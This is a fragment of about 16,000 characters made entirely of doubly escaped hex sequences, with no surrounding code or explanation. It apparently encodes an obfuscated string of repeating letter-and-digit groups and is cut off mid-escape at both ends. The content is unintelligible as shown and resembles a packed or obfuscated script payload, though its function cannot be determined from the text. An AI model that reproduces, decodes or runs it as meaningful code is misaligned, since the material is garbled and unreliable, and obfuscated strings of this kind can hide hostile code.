c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x